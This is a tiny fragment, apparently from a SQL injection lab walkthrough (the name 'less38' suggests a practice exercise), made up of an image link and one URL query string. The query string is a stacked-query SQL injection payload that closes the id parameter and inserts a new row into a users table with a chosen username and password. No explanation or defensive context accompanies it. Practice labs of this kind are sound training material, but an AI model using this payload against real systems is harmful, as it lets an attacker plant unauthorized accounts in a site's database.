 ?id=1';insert into users(id,username,password) values(38,'less38','hello')--+